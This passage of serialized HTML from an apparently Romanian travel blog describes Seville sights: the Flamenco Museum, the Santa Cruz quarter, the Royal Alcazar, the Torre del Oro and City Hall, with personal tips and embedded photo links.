href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikCykWkTzCbdD71UEGuz2305HZgm0pxEgqhlVuwRlIf7iUMsEpsCp3zUCP8tEigWdYbp88YCtPIACmZ3BbDMaC5tGNC_U9BCE7iEr02LnAfOl1BJGak_u2iPIGXDdsoKKXBWtvK28fN9Y_\/s1600\/la-alameda-cartier-sevilla+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"la-alameda-cartier-sevilla\" border=\"0\" data-original-height=\"422\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikCykWkTzCbdD71UEGuz2305HZgm0pxEgqhlVuwRlIf7iUMsEpsCp3zUCP8tEigWdYbp88YCtPIACmZ3BbDMaC5tGNC_U9BCE7iEr02LnAfOl1BJGak_u2iPIGXDdsoKKXBWtvK28fN9Y_\/s1600\/la-alameda-cartier-sevilla+%25283%2529.jpg\" title=\"la-alameda-cartier-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E15. Am învățat totul despre Flamenco\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMuzeul Flamenco explică istoria, originile și evoluția stilului Flamenco, de la tehnici la haine, etc. Este situat la 400 de metri de Catedrala din Sevilla în cartierul Santa Cruz. Sincer merită doar dacă sunteți pasionați și vreți sa aflați mai multe, sa vedeți tablouri și piese de îmbrăcăminte vechi. Altfel flamenco este muzica, dans, ce trebuie simțit și trăit. Muzeul e micuț și cred ca cei 10 euro pe intrare merită mai bine investiți într-un spectacol.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPont de la Alice\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E:\u0026nbsp;\u003C\/span\u003Edacă va decideți sa mergeți, uitați-vă în autogara ca sunt cărticele cu reduceri și muzeul Flamenco e printre ele, cu reducere de 2 euro.\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmpkJ7rx7ON7JNQVPSRTnmOk7_72L350m679Rthyx55vQN58E2NYQ2KSj0KfyDT5LCh2qyF-ttIVZDB5NTDbkSJLR_PBzDd7DyBHEF4-GV2rfP5pwGm8jSyYXdIIGOeO1qcU_NZd3raCNA\/s1600\/totul-despre-flamenco+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"totul-despre-flamenco\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmpkJ7rx7ON7JNQVPSRTnmOk7_72L350m679Rthyx55vQN58E2NYQ2KSj0KfyDT5LCh2qyF-ttIVZDB5NTDbkSJLR_PBzDd7DyBHEF4-GV2rfP5pwGm8jSyYXdIIGOeO1qcU_NZd3raCNA\/s1600\/totul-despre-flamenco+%25281%2529.JPG\" title=\"totul-despre-flamenco\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-X26zQwthNW3V_2U4pZloThPk2G3G3CKAArOZg-G5SOTHUsMw02_EMJyEVBF8jWiyWp-FJk5RSRTS-X8idHFLUr-BKU6tXrl5clBJ2r4gFa8IsGkrInRdvzsFlE5xtda5T0fHBquVroXu\/s1600\/totul-despre-flamenco+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"totul-despre-flamenco\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-X26zQwthNW3V_2U4pZloThPk2G3G3CKAArOZg-G5SOTHUsMw02_EMJyEVBF8jWiyWp-FJk5RSRTS-X8idHFLUr-BKU6tXrl5clBJ2r4gFa8IsGkrInRdvzsFlE5xtda5T0fHBquVroXu\/s1600\/totul-despre-flamenco+%25282%2529.jpg\" title=\"totul-despre-flamenco\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc_H8jBI77wyFpW6NsS3b6CDLd-5vrPPEmCYO31patiIDsMA_Ar-h0eE4yz85dU6mpOG33WfV6Z3BM7haQlj9503TrDdIzDmX4LbTPx6wPynL4ZQdJ8BV-AAp6xGsE3D9bYzWFKjT9bJoH\/s1600\/totul-despre-flamenco+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"totul-despre-flamenco\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc_H8jBI77wyFpW6NsS3b6CDLd-5vrPPEmCYO31patiIDsMA_Ar-h0eE4yz85dU6mpOG33WfV6Z3BM7haQlj9503TrDdIzDmX4LbTPx6wPynL4ZQdJ8BV-AAp6xGsE3D9bYzWFKjT9bJoH\/s1600\/totul-despre-flamenco+%25283%2529.JPG\" title=\"totul-despre-flamenco\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E16. Cartierul meu preferat din Sevilla e Santa Cruz\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDacă ați vizitat Catedrala sau Palatul Alcazar ați pășit deja în barrio \"Santa Cruz\". Acesta este cel mai fermecător cartier al orașului, fostul ghetto Evreiesc. De ce mi-a plăcut atât de mult Santa Cruz? Pentru ca e un labirint de străduțe înguste, printre conace istorice vopsite în alb și galben. Scopul labirintului  era de a tine umbra și de a deruta inamicii, asa ca e un loc în care e ușor sa te pierzi. Străzile te poarta în numeroase piațete mici străjuite de portocali, unde tineri canta la chitara. Trei dintre ele sunt: Plaza Dona Elvira, Plaza Alfaro și Plaza de la Alianza-in caz ca va pierdeți.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPorțile conacelor sunt cu modele în stil art nuveau, din fier forjat, asa ca poți arunca o privire în patio, sa vezi fântâni arteziene și sa simti parfumul de iasomie. Aleile sunt pline de magazine de suveniruri autentice și mici buticuri. Preferatul meu a fost cel in care se vindea  ceai cu parfumuri amețitoare și buticurile ce vând haine din in și genți din nuiele.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGRGvxUH0MQ5SaBvSnQ8zkePnlLQOR-UqYVdr-TOxQlJvOktVICQ4SxJRaG6nwg0YdM2AX94222asHqqj_2U0JALk_Faa4uvNNbBo2Z5vyZBUj-lBsyAQLoDGCnLMd_M0UkkSaeAeUWoAQ\/s1600\/Atractii-turistice-Sevilla-Santa-Cruz+%25284%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Atractii-turistice-Sevilla-Santa-Cruz\" border=\"0\" data-original-height=\"433\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGRGvxUH0MQ5SaBvSnQ8zkePnlLQOR-UqYVdr-TOxQlJvOktVICQ4SxJRaG6nwg0YdM2AX94222asHqqj_2U0JALk_Faa4uvNNbBo2Z5vyZBUj-lBsyAQLoDGCnLMd_M0UkkSaeAeUWoAQ\/s1600\/Atractii-turistice-Sevilla-Santa-Cruz+%25284%2529.JPG\" title=\"Atractii-turistice-Sevilla-Santa-Cruz\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUyvARYT0qY1Ov2tFa3ZvyHlAbuuXzVa8lQmMCAXJ_gpIlqlP3XetFpBCi_0Aa1dl33NTIkPJv6ymWD95NLvX28qhBz4Q4ldkUEr9ankLCaN14IH3c7wJ7-va3tHWcEMMcpjZ7hBh3L2mE\/s1600\/Atractii-turistice-Sevilla-Santa-Cruz+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Atractii-turistice-Sevilla-Santa-Cruz\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUyvARYT0qY1Ov2tFa3ZvyHlAbuuXzVa8lQmMCAXJ_gpIlqlP3XetFpBCi_0Aa1dl33NTIkPJv6ymWD95NLvX28qhBz4Q4ldkUEr9ankLCaN14IH3c7wJ7-va3tHWcEMMcpjZ7hBh3L2mE\/s1600\/Atractii-turistice-Sevilla-Santa-Cruz+%25283%2529.JPG\" title=\"Atractii-turistice-Sevilla-Santa-Cruz\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYCoTLumb6-S0Oc2csi9N5-SMCSbwQjYMDrVtJpQcDKxSdFGHa5t1aMI_rDD4Y79-foS0OABHw1BvWrH0Ukpe1goYTS_sipQuagbIoZmpbWpkxi78YGdOxDXJkxgdNvZe91cq9UCRzpFS\/s1600\/Atractii-turistice-Sevilla-Santa-Cruz+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Atractii-turistice-Sevilla-Santa-Cruz\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYCoTLumb6-S0Oc2csi9N5-SMCSbwQjYMDrVtJpQcDKxSdFGHa5t1aMI_rDD4Y79-foS0OABHw1BvWrH0Ukpe1goYTS_sipQuagbIoZmpbWpkxi78YGdOxDXJkxgdNvZe91cq9UCRzpFS\/s1600\/Atractii-turistice-Sevilla-Santa-Cruz+%25281%2529.JPG\" title=\"Atractii-turistice-Sevilla-Santa-Cruz\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E17. Palatul Regal din Sevilla - Royal Alcazar\u0026nbsp;\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPalatul Regal este o clădire enorma, chiar în centrul orașului, lângă Catedrala. Complexul este compus dintr-o multitudine de grădini și săli construite în diferite stiluri, cum ar fi maur, baroc și gotic. Din ce am citit se poate vedea și în interior, o parte din săli fiind deschise pentru turiști.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EVa rog sa mă iertați dar eu nu am vizitat acest Palat fiindcă nu am avut răbdare sa stau 3 ore la coada. Poate am prins eu o zi mai speciala, dar când am văzut ce era acolo m-am înfiorat. Coada era de neimaginat, așa ca va recomand sa luați biletele online dacă nu vreți să pățiți ca mine.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi38u002RxQuYSTqqjzX979K0gakByCE0MfGtgTwZugEfDDBNHJ9BN_QgQEbcud8-qNx95YbtqjhJD2Fzdpu3-bT-xorcFdwl0Nm638NMXHCz3quU4biWP3cdjJhgGTJzlfX3yaRDCJVn75\/s1600\/atractie-turistica-Sevilla-Alcazar2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Atractii-turistice-Sevilla-Alcazar\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi38u002RxQuYSTqqjzX979K0gakByCE0MfGtgTwZugEfDDBNHJ9BN_QgQEbcud8-qNx95YbtqjhJD2Fzdpu3-bT-xorcFdwl0Nm638NMXHCz3quU4biWP3cdjJhgGTJzlfX3yaRDCJVn75\/s1600\/atractie-turistica-Sevilla-Alcazar2.PNG\" title=\"Atractii-turistice-Sevilla-Alcazar\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQAhpReNLvSADM7O2ugnCEGkNVPL15AmWWnx3SEiIe0p9xWx_Fb3y6APm9TfN8lLHlPtHT4CHyu1YQmteRBZT9XPmqk38EHAXsUXaaERA6Ew5DmRlYep2OA65T84XvbDcCeo6lkiIEYx3\/s1600\/atractie-turistica-Sevilla-Alcazar.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Atractii-turistice-Sevilla-Alcazar\" border=\"0\" data-original-height=\"396\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQAhpReNLvSADM7O2ugnCEGkNVPL15AmWWnx3SEiIe0p9xWx_Fb3y6APm9TfN8lLHlPtHT4CHyu1YQmteRBZT9XPmqk38EHAXsUXaaERA6Ew5DmRlYep2OA65T84XvbDcCeo6lkiIEYx3\/s1600\/atractie-turistica-Sevilla-Alcazar.PNG\" title=\"Atractii-turistice-Sevilla-Alcazar\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E18. Turnul de Aur este unul din simbolurile orasului Sevilla\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAcest turn poate fi văzut din orice punct de pe pe malul râului Guadalquivir, a fost construit de arabi și era o închisoare în secolul 13.  Arata ca un mic dom, după părerea mea, cu 12 laturi și acoperișul placat cu aur. E puțin prea jos ca să ofere o panorama spectaculoasa a orașului, asa ca eu am decis sa nu intru. În interior găzduiește Muzeul Naval, asa ca o sa vedeți ceva în plus, dacă plătiți 3 euro intrarea, nu doar panorama orașului.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPont de la Alice:\u003C\/span\u003E Dacă doriți sa faceți o plimbare cu barca pe rău, aici e unul din punctele de oprire a bărcii.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1sHx9j8J2BIHwkkBTtZwKux0c8iXYI2rmXUZrljE97YenBwziMMNZsLRHDIsiK1L4LAqKr7G6ZTLpGyFhpReip4xMy_GE3HmChpr1wT8OKQr11YPUoDgk4MVjMjocSmC2eMq96CLDb74a\/s1600\/turnul-de-aur-atractie-turistica-sevilla+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"turnul-de-aur-atractie-turistica-sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1sHx9j8J2BIHwkkBTtZwKux0c8iXYI2rmXUZrljE97YenBwziMMNZsLRHDIsiK1L4LAqKr7G6ZTLpGyFhpReip4xMy_GE3HmChpr1wT8OKQr11YPUoDgk4MVjMjocSmC2eMq96CLDb74a\/s1600\/turnul-de-aur-atractie-turistica-sevilla+%25281%2529.jpg\" title=\"turnul-de-aur-atractie-turistica-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_rXBXjGYRKqjTYO-CcmKKO-V-c1Fjc9rE-W7lq-1wiBa7Abz_l7VgQtIuxjtCyQ0JudmyndTCfsAs5ynDP7DNaYKJeHloftXATeocLJUYKjrqGEQYF41Ne8rvy7P1cUA-ePxJ3RtXAqa8\/s1600\/turnul-de-aur-atractie-turistica-sevilla+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"turnul-de-aur-atractie-turistica-sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_rXBXjGYRKqjTYO-CcmKKO-V-c1Fjc9rE-W7lq-1wiBa7Abz_l7VgQtIuxjtCyQ0JudmyndTCfsAs5ynDP7DNaYKJeHloftXATeocLJUYKjrqGEQYF41Ne8rvy7P1cUA-ePxJ3RtXAqa8\/s1600\/turnul-de-aur-atractie-turistica-sevilla+%25282%2529.jpg\" title=\"turnul-de-aur-atractie-turistica-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E19. Primăria și Av.de la Constitución - pentru pasionații de arhitectura\u0026nbsp;\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ESevilla e un muzeu în aer liber. Uneori doar sa te plimbi prin oraș e destul sa îți clătești ochii cu frumusețe. Doua bijuterii arhitecturale ce mi-au plăcut la nebunie se afla în Piața Primăriei. Una din ele e însăși Primăria, o clădire enorma, în stil  Renascentist din secolul 16, cu un decor exuberant ce întruchipează personaje mitice, plante, figuri heraldice și istorice. A doua clădire este \"Edificio de la Adriatica\" și se afla peste drum, pe Av de la Constitución. Este o clădire unica, cu o fațada surprinzătoare, în stil eclectic.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo1McPx0c-WcfMvy5Ymq4l8lAuB3O-JdMAhJmKQ7gu8m8ntuZGJRE_kzZhPg0YS__e3LD-ng3TvQYXyZVnKBBGK2q3GfSupkwvD1ffLsJTWHd6L5CfoKRptJhUpMh_0_vBhy3OgOJ5QLf7\/s1600\/primaria-din-Sevilla-Spania+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"primaria-din-Sevilla-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo1McPx0c-WcfMvy5Ymq4l8lAuB3O-JdMAhJmKQ7gu8m8ntuZGJRE_kzZhPg0YS__e3LD-ng3TvQYXyZVnKBBGK2q3GfSupkwvD1ffLsJTWHd6L5CfoKRptJhUpMh_0_vBhy3OgOJ5QLf7\/s1600\/primaria-din-Sevilla-Spania+%25281%2529.jpg\" title=\"primaria-din-Sevilla-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 